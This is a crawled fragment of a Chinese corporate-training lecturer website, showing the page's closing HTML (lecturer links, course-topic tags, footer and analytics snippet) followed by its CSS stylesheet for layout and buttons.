            </ul>
            
            <ul class="tc-photo clearfix">
                                <li style="margin-left:0;">
                    <a href="http://lijianping.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201905/jiangshiimg/1557017748772298.jpg" width="266" height="312"></div></a>
                    <a href="http://lijianping.mingshi51.com" target="_blank" class="txt">李建平</a>
                </li>
                                <li >
                    <a href="http://wangzheguang.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201503/jiangshiimg/1431952847814318.jpg" width="266" height="312"></div></a>
                    <a href="http://wangzheguang.mingshi51.com" target="_blank" class="txt">王哲光</a>
                </li>
                                <li >
                    <a href="http://linxiaojiao.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201911/jiangshiimg/0716072884738.png" width="266" height="312"></div></a>
                    <a href="http://linxiaojiao.mingshi51.com" target="_blank" class="txt">林晓娇</a>
                </li>
                                <li style="margin-left:0;">
                    <a href="http://zengjun4.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201904/jiangshiimg/1556419325255143.png" width="266" height="312"></div></a>
                    <a href="http://zengjun4.mingshi51.com" target="_blank" class="txt">曾俊</a>
                </li>
                                <li >
                    <a href="http://xujing.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201906/jiangshiimg/1559544446875678.png" width="266" height="312"></div></a>
                    <a href="http://xujing.mingshi51.com" target="_blank" class="txt">徐京</a>
                </li>
                                <li >
                    <a href="http://zhangjinzhong.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201512/jiangshiimg/1448941449919110.png" width="266" height="312"></div></a>
                    <a href="http://zhangjinzhong.mingshi51.com" target="_blank" class="txt">张进忠</a>
                </li>
                            </ul>
            
        </div>
        <!--//右边-相关老师-->
                
        <!--右边-热门话题-->
       
                <div class="wk-right clearfix">
        
            <ul class="register-kc2 clearfix">
                <li><a href="/" class="current">课程专题</a></li>
              
                <div class="more"><a href="/" target="_blank">更多</a></div>
            </ul>

            <ul class="hot-word">
                                    <li>
                    <a href="http://www.mingshi51.com/kc_lgmxhd/" target="_blank">六西格玛黑带</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_qsldlpx/" target="_blank">情商领导力培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_ldskm/" target="_blank">六顶思考帽</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_sydcpx/" target="_blank">商业地产培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_ldkxys/" target="_blank">领导科学与艺术</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_zgpx/" target="_blank">主管培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_bzjspx/" target="_blank">班组建设培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_jlpx/" target="_blank">经理培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_sccbkz/" target="_blank">生产成本控制培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_zpmsjq/" target="_blank">招聘面试技巧培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_ywxsjq/" target="_blank">业务销售技巧培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_gxjl/" target="_blank">高效激励培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_wxyx/" target="_blank">微信营销培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_jyygl/" target="_blank">经营与管理培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_tdnjl/" target="_blank">团队凝聚力培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_zyldl/" target="_blank">卓越领导力培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_sccjglpx/" target="_blank">生产车间管理培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_qyjyglpx/" target="_blank">企业经营管理培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_dhxsszxl/" target="_blank">电话销售实战训练培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_qyhxjzl/" target="_blank">企业核心竞争力培训</a>
                    </li>
                            </ul>
            
        </div>
        <!--//右边-热门话题-->
                <!--右边-友情链接-->
        <!--
        <div class="wk-right clearfix">
        
            <ul class="register-kc2 clearfix">
                <li><a href="#tab-1" class="current">友情链接</a></li>
                <div class="more"><a href="#" target="_blank">交换联系QQ：2873159660</a></div>
            </ul>

            <ul class="friendship-links">
                <li>
                    <a href="#" target="_blank">福州自考</a>
                </li>
                <li>
                    <a href="#" target="_blank">觅学网网络招生</a>
                </li>
                <li>
                    <a href="#" target="_blank">儿童美术加盟</a>
                </li>
                <li>
                    <a href="#" target="_blank">教育加盟网</a>
                </li>
                <li>
                    <a href="#" target="_blank">留学培训</a>
                </li>
                <li>
                    <a href="#" target="_blank">2018培训网</a>
                </li>
                <li>
                    <a href="#" target="_blank">PPT模板下载</a>
                </li>
                <li>
                    <a href="#" target="_blank">企业培训师</a>
                </li>
                <li>
                    <a href="#" target="_blank">中华讲师网</a>
                </li>
                <li>
                    <a href="#" target="_blank">百度</a>
                </li>
                <li>
                    <a href="#" target="_blank">讲师网</a>
                </li>
                <li>
                    <a href="#" target="_blank">教师资格证</a>
                </li>
                <li>
                    <a href="#" target="_blank">山东教师资格网</a>
                </li>
            </ul>
            
        </div>
        <!--//右边-友情链接-->



        
        
		</div>
	</div>
		
	<!--bottom-->
<div class="ms-bottom mt-20">
	<div class="box">
    
        <div class="left">
            <ul class="bottom-nav mt-20 clearfix">
                <li><a href="http://www.mingshi51.com/guanyuwomen.html" target="_blank">关于我们</a><div class="s-line">
                	
                </div></li>
                <!--
                <li><a href="http://www.mingshi51.com/kechengditu.html" target="_blank">课程地图</a><div class="s-line"></div></li>
                -->
                <li><a href="http://www.mingshi51.com/falvshengming.html" target="_blank">法律声明</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/dongtai/" target="_blank">讲师动态</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/shipin/" target="_blank">讲师视频</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/kejian/" target="_blank">培训课件</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/zuixinwenzhang.html" target="_blank">讲师文章</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/lianxiwomen.html" target="_blank">联系我们</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/jiangshiditu.html" target="_blank">讲师地图</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/zuixinkecheng.html" target="_blank">最新课程</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/zuixinjiangshi.html" target="_blank">最新讲师</a></li>
            </ul>
            <p>中华名师网&nbsp;版权所有&nbsp;<a rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank">豫ICP备2021027467号-2</a></p>
            <p>Copyright © 2010-2026 mingshi51.com  All Rights Reserved.</p>
        </div>
        
      <div class="right">
        	<div class="zx">咨询热线：<span>400-108-3721</span></div>
            <p>周一至周日 08:00~21:00</p>
            <a href="http://p.qiao.baidu.com/cps/chat?siteId=12803049&userId=26808978" target="_blank" class="btn-zxzx2">在线咨询</a>
            <div class="friendship-right">
                <a href="javascript:void(0);" class="ewm-icon ewm-icon-sina" id="xl-ewm01" style="margin-left:70px;"></a>
                <div class="ewm-bg" style="left: 31px; display: none;" id="xl-ewm02">
                    <div class="pic">
                        <img class="lazy" src="/images/weixing1.jpg" width="100%" height="100%">
                    </div>
                </div>
                <a href="javascript:void(0);" class="ewm-icon ewm-icon-wx cur" id="wx-ewm01"></a>
                <div class="ewm-bg" id="wx-ewm02" style="display:none;">
                    <div class="pic">
                        <img class="lazy" src="/images/weixing2.jpg" width="100%" height="100%">
                    </div>
                </div>
            </div>
      </div>
        
	</div>
</div>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JtsYkvCcbBesd6E1",ck:"JtsYkvCcbBesd6E1"})</script>
<!--//bottom-->



</body>
</html>
			



--- FILE ---
content_type: text/css
request_url: http://www.mingshi51.com/css/lecturer.css
body_size: 5900
content:
@charset "utf-8";
/* CSS Document */

body{ padding:0; margin:0; font:12px/1.5 "微软雅黑","黑体","宋体";}
img{ border:0;}
ol, ul {list-style: none;}
ul, li, p {margin:0; padding:0;}
h1, h2, h3, h4, h5, h6 {font-size: 100%;font-weight: normal;}

/*	清除浮动	*/
.clean{ clear:both;}
.clearfix:after {content: ".";display: block; height: 0;clear: both; visibility: hidden;} 
.clearfix{*zoom:1;} 

/*外框*/
.box{ width:1200px; margin:auto;}
.pr{ position:relative;}
.pa{ position:absolute;}

/*float*/
.fl{ float:left;}
.fr{ float:right;}

/*margin*/
.ml-5{ margin-left:5px;}
.ml-10{ margin-left:10px;}
.mt-10{ margin-top:10px;}
.mt-20{ margin-top:20px;}
.mb-20{ margin-bottom:20px;}

/*c*/
.c-6{ color:#666;}
.c-9{ color:#999;}


/*link*/
.link-red{color:#e12229; text-decoration:none;}
.link-red:hover{color:#e12229; text-decoration:underline;}

.link-gray-666{color:#666; text-decoration:none;}
.link-gray-666:hover{color:#e12229; text-decoration:underline;}

.link-fff{color:#fff; text-decoration:none;}
.link-fff:hover{color:#fff; text-decoration:underline;}

.link-ccc{color:#ccc; text-decoration:none;}
.link-ccc:hover{color:#ccc; text-decoration:underline;}

/*nav*/
.nav{ height:92px; margin:auto; background:url(../images/bg-top.png) repeat-x; display:block;position: relative;z-index: 9999;}
.logo{ width:130px; height:34px;display: block;padding-top: 28px;}

.sh-nav {height: 32px;float: left;width: 800px;top: 30px;left: 150px;}
.sh-nav li {height: 32px; font-size:16px;line-height: 32px;padding: 0 15px; float:left;width: auto;}
.sh-nav li a{ text-decoration:none;}
.sh-nav .selected {color: #333;}
.sh-nav .selected:hover,.sh-nav .selected.cur{ font-weight:bold;}

/*搜索*/
.sh-search {position: absolute;width: 320px;right:250px;top: 30px;}
.sh-search .search-icon {color: #ccc;display: block;font-size:22px;height: 34px;left: 0;line-height: 34px;position: absolute;text-align: center;top: 2px;width: 34px;}
.sh-search input{width: 230px;height: 30px;line-height: 30px;color: #666;padding-left: 70px;border: 1px solid #ddd;float: left;border-radius: 4px;outline: none;}
.sh-input{overflow: hidden;padding-bottom: 5px;}
.sh-search-hotwords  a{padding-left:8px;}

.sel-box02{ position:absolute; top:37px; left:0;border:1px #ddd solid;border-radius:4px; background:#fff; z-index:99;}
.sel-box02 li{padding:0 6px; height:33px; line-height:34px;cursor:pointer;display:block;}
.sel-box02 li:hover,.sel-box02 li.cur{ background:#e12229; color:#fff;}
.c-666-l{display:inline-block; height:34px; line-height:34px; color:#666;}

.srk-add{width:65px; display:none;}
.city-xz{position: absolute;top: 0;left: 0;line-height: 32px;width:50px; font-size:14px; color:#000;padding-left:10px; border:none;cursor: pointer;padding-right: 10px;}
.city-xz i{ position:absolute; top:12px; right:10px; width:12px; height:12px; display:block; background:url(../images/icon-jt-down001.png) no-repeat; }

.btn-sea{ background:url(../images/icon-fdj2.png) center no-repeat; display:inline-block; width:20px; height:20px; position:absolute; right:25px;top: 6px;border: 0px;}
.btn-sea-p{ background-position:0px 0px;}
.btn-sea-p:hover{ background-position:-20px 0px;}

.btn-sea{ background:url(../images/icon-fdj2.png) center no-repeat; display:inline-block; width:20px; height:20px; position:absolute; right:25px;top: 6px;}
.btn-sea-p{ background-position:0px 0px;}
.btn-sea-p:hover{ background-position:-20px 0px;}

.btn-new{ background:url(../images/icon-new.png) center no-repeat; display:inline-block; width:20px; height:20px;float: right;}
.btn-new-p{ background-position:0px 0px;}
.btn-new-p:hover{ background-position:-20px 0px;}

.btn-peo{ background:url(../images/icon-peo.png) center no-repeat; display:inline-block; width:20px; height:20px; float: right;}
.btn-peo-p{ background-position:0px 0px;}
.btn-peo-p:hover{ background-position:-20px 0px;}

/*横幅*/
.bg-banner{ width:100%; height:394px; margin:auto; background:url(../images/bg-banner.jpg) center no-repeat; display:block;position: relative;z-index: 99;top: -3px;}

.zj{ width:266px; height:312px; float:left; border:3px solid #fff; display:block;margin-top: 38px;}
.zj img{width:266px;height:312px;}

.about{ width:880px; height:318px; float:right;margin-top: 42px;}
.about .name{ width:880px; height:50px; margin:auto;}
.about .name .mc{ color:#bf1d22; font-weight:bold; text-align:left; line-height:50px;font-size: 36px; float:left;}

.zc-title{font-size: 16px;font-weight: bold;color: #333;line-height: 50px;}
.zc-txt{ font-size:14px;margin-top: 12px;margin-bottom: 10px;}
.zc-txt li{ line-height:32px; text-align:left; color:#333;margin-top: 5px;}
.zc-txt li .left{ width:70px; float:left;}
.zc-txt li .center{ width:810px; float:left;}
.zc-txt li .center span a{ color:#c72829; text-decoration: none;}

.btn-sfrz{ background:url(../images/icon-sfrz.png) 12px no-repeat;color:#fff; padding:6px 14px 6px 40px; text-align:left; font-size:14px;background-color:#f0a21a; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-sfrz:hover{ background-color:#d28705; text-decoration:none;}

.btn-lxfsrz{ background:url(../images/icon-sj.png) 12px no-repeat;color:#fff; padding:6px 14px 6px 40px; text-align:left;font-size:14px;background-color:#4d84ea; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-lxfsrz:hover{ background-color:#2767de; text-decoration:none;}

.btn-xqtj{ background:url(../images/icon-xqtj.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#ff8d55; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;}
.btn-xqtj:hover{ background-color:#f77434; text-decoration:none;}

.btn-lxfs{ background:url(../images/icon-lxfs.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#ff6955; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-lxfs:hover{ background-color:#f9452d; text-decoration:none;}

.btn-zxzx{ background:url(../images/icon-zxzx.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#e12229; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-zxzx:hover{ background-color:#bc1319; text-decoration:none;}

.btn-scjs{ background:url(../images/icon-scjs.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#ff8c1b; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-scjs:hover{ background-color:#eb7400; text-decoration:none;}


/*nav2*/
.nav2{ height:71px; margin:auto; background:url(../images/nav-22.png) center repeat-x; display:block;position: relative;top: -6px;z-index: 9999;}
.sh-nav2 {height: 71px;float: left;}
.sh-nav2 li {height: 71px; font-size:16px;line-height: 71px;padding: 0 15px; float:left;width: auto;}
.sh-nav2 li:first-child{ padding-left:0;}
.sh-nav2 li a{color: #000000; text-decoration:none;}
.sh-nav2 .selected {color: #000;}
.sh-nav2 .selected:hover,.sh-nav2 .selected.cur{ font-weight:bold;}
.sh-nav2 .line{width:1px; height:20px; float:right; margin-left:30px; background-color:#ddd;margin-top: 25px;}


/*文档列表*/
.box-left{ width:880px; float:left;}
.syllabus{ width:880px; height:auto; margin:auto; box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 20px;}

.register-kc{height:52px;font-weight: normal;padding: 8px 20px 0px 25px;border-bottom: 1px solid #ddd;font-size: 20px;}
.register-kc li a{float:left;text-align:center;list-style:none;cursor:pointer;color:#666;line-height:50px; text-decoration:none;font-size: 16px;color: #333;margin-right: 20px;}
.register-kc li a.current,.register-kc li a:hover{color:#333;border-bottom:2px solid #c72829;/*! font-weight: bold; */font-size: 20px;}

.more{color: #333;font-size: 13px;float: right;margin-right: 8px;margin-top: 12px;}
.more a{ text-decoration:none; color:#333;}
.more a:hover{ color:#bf1d22; text-decoration:none;}

.btn-zhiding{color:#fff; text-align:left; font-size:12px;background-color:#4d84ea; text-decoration:none;border-radius: 4px;float: left;margin-top: 3px;margin-left: 5px; padding:4px 10px;}
.btn-zhiding:hover{ background-color:#2c68d7; text-decoration:none;} 
.btn-zhiding i{ width:16px; height:16px; margin:auto; margin-top:3px;background:url(../images/icon-zhiding.png) top no-repeat; display:block;}

.btn-tuijian{color:#fff; text-align:left; font-size:12px;background-color:#f25a5f; text-decoration:none;border-radius: 4px;float: left;margin-top: 3px;margin-left: 10px; padding:4px 10px;}
.btn-tuijian:hover{ background-color:#e43d42; text-decoration:none;} 
.btn-tuijian i{ width:16px; height:16px; margin:auto; margin-top:3px;background:url(../images/tuijian.png) top no-repeat; display:block;}

.btn-see{color:#999; text-align:left; font-size:13px;background-color:#f1f1f1; text-decoration:none;border-radius: 4px;float: left;margin-top: 3px;margin-left:5px; padding:4px 10px;}
.btn-see:hover{ background-color:#f5c9cb; text-decoration:none; color:#bf1d22;} 

.kc-list{ padding:23px 20px; border-bottom:1px solid #f4f4f4; height:48px;}

.listwz{height:48px; float:right;}
.list-txt{ font-size:16px; text-align:left;color:#333; text-decoration:none;}
.list-txt:hover{ color:#bf1d22; text-decoration:none;}
.list-txt2{ font-size:12px; color:#999; text-align:left; line-height:24px;}
.list-txt2 .red{}

.btn-list{color:#b9b9b9; text-align:center; font-size:13px;background-color:#f8f8f8; text-decoration:none;border-radius: 4px; margin-left: 15px; padding:2px 10px;}
.btn-list:hover{ background-color:#fce6e7;color:#bf1d22; text-decoration:none;} 

.icon-kc1{ width:44px; height:44px; float:left; background:url(../images/icon-kc1.png) center no-repeat; display:block;margin-left: 5px;margin-top: 3px;}

.w-660{ width:660px;}
.w-768{ width:768px;}

/*课程大纲*/
.kc_article{ width:844px; margin:auto; margin-top:20px;padding-bottom: 20px; border-bottom:1px solid #eaeaea;}
.article_title_box{height: 26px;margin-bottom:5px;}
.article_title_box a{color:#333; text-decoration:none; font-weight:bold;white-space:nowrap;line-height: 26px;font-size: 20px;}
.article_title_box a:hover{color: #d60000;text-decoration: none;}
.article_title_box p{ display: inline-block; line-height: 26px; max-width:650px;overflow:hidden;text-overflow : ellipsis;  -o-text-overflow:ellipsis;margin-right: 10px;}
.nono{margin-bottom: 5px;color: #333333; font-size: 13px;}
.nono a{margin-right: 10px;color: #333333;text-decoration: none;}
.nono a:hover{color: #E53737;}
.zhengwen{font-size: 13px;color: #888888;text-align: left;line-height:20px;margin-top:5px;overflow: hidden;text-overflow: -o-ellipsis-lastline;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:6;-webkit-box-orient: vertical;}

/*课件*/
.icon-doc{ width:20px; height:20px; float:left; background:url(../images/icon-doc.png) center no-repeat; display:block;margin-right: 10px;}
.icon-pdf{ width:20px; height:20px; float:left; background:url(../images/icon-pdf.png) center no-repeat; display:block;margin-right: 10px;}
.icon-xls{ width:20px; height:20px; float:left; background:url(../images/icon-xls.png) center no-repeat; display:block;margin-right: 10px;}
.icon-xingxing1{ width:14px; height:14px; float:left; background:url(../images/icon-xingxing1.png) center no-repeat; display:block; margin-right:3px;}
.icon-xingxing2{ width:14px; height:14px; float:left; background:url(../images/icon-xingxing2.png) center no-repeat; display:block; margin-right:3px;}
.icon-xingxing3{ width:14px; height:14px; float:left; background:url(../images/icon-xingxing3.png) center no-repeat; display:block; margin-right:3px;}
.text-iframe_div{position: relative;overflow: hidden;width:835px;height:800px;padding-bottom:120px;}
#iframe_sty{position: absolute;left: -160px;top: -200px;transform: scale(0.66);border: 0;}

/*视频*/
.video{ padding:10px 20px;}
.video li{ width:200px; height:auto; float:left; margin-right:10px; position:relative;margin-top: 15px;}
.video li:last-child{ margin-right:0;}
.video li .pic{ width:182px; height:118px; margin:auto; padding:6px; border:1px solid #ddd; display:block;}
.video li .txt{width:200px; margin:auto;font-size:14px; text-align:left; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;text-indent: 1em;}
.video li .txt:hover{ color:#bf1d22; text-decoration:none;}

.video li .hk{ width:182px; height:118px; background:url(../images/bg-hk1.png) repeat; position:absolute; z-index:99; top:7px; left:9px;}
.video li .hk i{ width:34px; height:34px; margin:auto; background:url(../images/icon-video.png) center no-repeat; display:block;position: absolute;z-index: 999;left: 50%;margin-left: -17px;top: 45px;}
.video li .hk:hover{background:url(../images/bg-hk2.png) repeat;}


/*动态*/
.article{ width:844px; height:160px; margin:auto; margin-top:20px; border-bottom:1px solid #eaeaea;}
.article .pics{ width:230px; height:150px; float:left; overflow:hidden;margin-left: 10px;}
.article .pic{ width:230px; height:150px; margin:auto; cursor:pointer;transition: all .7s ease 0s;-webkit-transition: all .7s ease 0s;-moz-transition: all .7s ease 0s;-ms-transition: all .7s ease 0s;
-o-transition: all .7s ease 0s;}
.article .pic:hover{transform: scale(1.2);-webkit-transform: scale(1.2);-moz-transform: scale(1.2);-ms-transform: scale(1.2);-o-transform: scale(1.2);}
.article .pic img{width:230px;height: 150px;}

.article .books{ width:580px; height:163px; float:right;}
.article .books span{ height:26px; line-height:26px; float:left; font-size:14px; text-align:center; color:#fff; background-color:#59a4e3; border-radius:4px; padding:0px 10px; position:relative;}
.article .books span i{ width:4px; height:9px; position:absolute; right:-4px; top:9px; background:url(../images/icon-books1.png) center no-repeat; display:block;}
.article .books .st-news{ float:left; line-height:26px; width:844px; font-size:20px; color:#333; text-align:left;}
.article .books .st-news a{ color:#333; max-width:844px; text-decoration:none; font-weight:bold;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;}
.article .pics + .books .st-news{width:554px;}
.article .pics + .books .st-news a{ color:#333; max-width:454px; text-decoration:none; font-weight:bold;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;}
.article .books .st-news a:hover{ color:#d60000; text-decoration:none;}
.article .books .st-news.singlepage-tit h2{width:824px;font-size:24px;font-weight:normal;display:inline-block;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-weight: bold;}
.article .books p{width:560px; font-size:13px; color:#333; text-align:left; line-height:26px;  margin-top:35px; overflow:hidden; text-overflow: -o-ellipsis-lastline;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}

.article .books .time{ padding:0;}
.article .books .time li{ float:left; margin-top:8px;  margin-bottom:12px; margin-left:15px; color:#999; font-size:14px; text-align:left; text-indent:2em;position:relative;}
.article .books .time li:first-child{ margin-left:0;}
.article .books .time li a{ color:#999; text-decoration:none;}
.article .books .time li a:hover{ color:#333; text-decoration:none;}
.icon-time{ background:url(../images/icon-time.jpg) center no-repeat; display:inline-block; width:20px; height:20px; position:absolute; top:-2px; left:0;}
.icon-time-sj{ background-position:0px 2px;}
.icon-time-yd{ background-position:0px -20px;}
.icon-time-xl{ background-position:0px -40px;}
.icon-time-pyq{ background-position:0px -60px;}
.icon-time-kj{ background-position:0px -80px;}


/*发表评论*/
.pinglun{ padding:20px;}

.input-tg{border:1px solid #d3d9df; height:32px; line-height:34px; padding:0px 5px;border-radius: 4px;}

.btn-initiate{height:36px; background-color:#f25a5f;text-decoration:none; color:#fff;font-size:14px;  display:block;line-height:36px; border-radius:4px;width: 160px;margin: auto;text-align: center;margin-bottom: 20px;}
.btn-initiate:hover{ background-color:#d60000;text-decoration:none; color:#fff;}

.pinglun-txt{ font-size:16px; color:#333; font-weight:bold; width:844px; height:auto; margin:auto; line-height:40px; border-bottom:1px solid #ddd; text-align:left;margin-top: 38px;}
.pinglun-txt2{ padding:30px; font-size:#333; text-align:center; line-height:80px;}


/*右边模块*/
.box-right{ width:300px; float:right;}
.wk-right{ width:300px; height:auto; margin:auto; box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 20px;}

.register-kc2{height:40px;font-weight: normal;padding: 4px 20px 0px 18px;border-bottom: 1px solid #ddd;font-size: 20px;}
.register-kc2 li a{float:left;text-align:center;list-style:none;cursor:pointer;color:#666;line-height:40px; text-decoration:none;font-size: 16px;color: #333;margin-right: 20px;}
.register-kc2 li a.current,.register-kc2 li a:hover{color:#333;border-bottom:2px solid #c72829;/*! font-weight: bold; */}

.js-new{ width:266px; height:auto; margin:auto; margin-top:10px;}
.js-new .title{}
.js-new .title a{ width:266px; height:24px; margin:auto; font-size:15px; text-align:left; color:#333; line-height:24px; text-decoration:none;overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;display: inline-block;}
.js-new .title a:hover{ color:#d60000; text-decoration:none;}
.js-new .pl{ color:#999; text-decoration:none; line-height:20px; text-align:left; font-size:13px;}
.js-new .pl:hover{ color:#333; text-decoration:none;}
.js-new a{margin-left: 0;}

.photo{ padding:5px 15px 10px 15px;}
.photo li{ width:130px; height:auto; float:left; margin-left:9px;margin-top: 10px;}
.photo li:first-child{ margin-left:0;}
.photo li .pic{ width:120px; height:86px; margin:auto; padding:4px; border:1px solid #ddd; display:block;}
.photo li .pic img{max-width:120px;_width:expression(this.width > 120 ? "120px": this.width);max-height: 86px;}
.photo li .txt{width:120px; margin:auto;font-size:15px; text-align:center; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;text-indent: 1em;}
.photo li .txt:hover{ color:#bf1d22; text-decoration:none;}

.tc-photo{ padding:5px 15px 10px 15px;}
.tc-photo li{ width:84px; height:auto; float:left; margin-left:9px;margin-top: 10px;}
.tc-photo li:first-child{ margin-left:0;}
.tc-photo li .pic{ width:70px; height:86px; margin:auto; padding:4px; border:1px solid #ddd; display:block;}
.tc-photo li .pic img{max-width:70px;_width:expression(this.width > 70 ? "70px": this.width);max-height: 86px;}
.tc-photo li .txt{width:70px; margin:auto;font-size:15px; text-align:center; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;text-indent: 1em;}
.tc-photo li .txt:hover{ color:#bf1d22; text-decoration:none;}

.hot-word{ width:266px; height:auto; margin:0 auto;}
.hot-word a{ height:26px; float:left; line-height:25px; margin-right:12px; margin-top:15px; padding:0px 10px; border-radius:4px; background-color:#ddd;font-size:14px;white-space:nowrap; display:block;}
.hot-word a,.hot-word a:visited{ color:#333; text-decoration:none;}
.hot-word a:hover,.hot-word a.cur{ color:#fff; background-color:#59a4e3;}

.hot-word{ width:266px; height:auto;float: left;margin-left: 18px;margin-bottom: 20px;}
.hot-word li{ float:left; text-align:center;}
.hot-word li a{ font-size:15px; color:#333; text-align:left; background-color:#f1f1f1; text-decoration:none;}
.hot-word li a:hover{ text-decoration:none; background-color:#d60000; color:#fff;}

.friendship-links{ width:266px; height:auto;float: left;margin-left: 18px;margin-bottom: 20px;}
.friendship-links li{ float:left; text-align:center;margin-right: 15px;margin-top: 15px;}
.friendship-links li a{ font-size:15px; color:#333; text-align:left; text-decoration:none;}
.friendship-links li a:hover{ text-decoration:none; color:#d60000;}
/*留言*/
.leavingmessage{padding-left: 15px;padding-right: 30px;padding-bottom: 15px;margin-bottom: 20px;}
.leavingmessage_title{display: inline-block;background: #000000;color: #FFFFFF;font-size: 14px;padding: 3px 15px;}
.guess{font-size: 16px;color: #0595c7;height:40px;line-height: 40px;margin-bottom:5px;}
.doubt{font-size: 13px;margin-bottom:15px;color: #999999;}
.data_txt{border: #7ba7a8 2px solid;border-radius:6px;background: #f8f0d9;width: 255px;height: 30px;margin-bottom:15px;padding-left: 10px;outline: none;}
.wenti{height:150px;padding: 10px;width: 245px;overflow:auto;}
.sub{width: 100px;height: 30px;background: #000000;color: #FFFFFF;border:#FFFFFF ;border-radius: 6px;cursor: pointer;}
/*联系吧*/
.contact ul{padding: 0px 15px 0px 15px;}
.contact_title{display: inline-block;background: #0595c7;color: #FFFFFF;font-size: 14px;padding: 3px 10px;}
.telephone{color:#0595c7;font-size: 18px;margin-top:10px;}
.zixun span{display: inline-block;border: 1px solid #EEEEEE;padding: 5px 10px 5px 25px;background: url(../images/qq.png) 5px  center no-repeat ;cursor: pointer;margin-bottom: 10px;color: #888888;}

/*bottom*/
.ms-bottom{ width:100%; height:180px; background-color:#333; display:block;}
.ms-bottom .left{ width:880px; float:left;}
.ms-bottom .left p{color:#aaa; line-height:36px; text-align:left;} 
.ms-bottom .left p a{color:#aaa;text-decoration: none;}
.ms-bottom .right{ width:300px; float:right;margin-top: 40px;position: relative;}
.ms-bottom .right p{ color:#999; text-align:left;padding-right: 52px;font-size: 14px;margin-top: 10px;float: left;}
.ms-bottom .right .zx{ font-size:18px; color:#999; text-align:left;}
.ms-bottom .right .zx span{ color:#f55145;}

.bottom-nav{ padding:20px 20px 20px 0px;}
.bottom-nav li{ line-height:24px; float:left; margin-right:14px; font-size:13px; color:#aaa;}
.bottom-nav li a{ color:#aaa; text-decoration:none;float: left;}
.bottom-nav li a:hover{ color:#fff; text-decoration:none;}
.bottom-nav li .s-line{ width:1px; height:12px; float:left; background-color:#aaa; display:blockl;margin-left: 14px;margin-top: 7px;}

.ewm{ width:100px; height:100px;}

.btn-zxzx2{ background:url(../images/icon-zxzx2.png) 12px no-repeat;color:#f5483c; padding:5px 10px 5px 35px; text-align:left; font-size:14px;background-color:#fff; text-decoration:none;border-radius: 4px;float: left;margin-top: 15px;}
.btn-zxzx2:hover{ opacity:.8; text-decoration:none;}

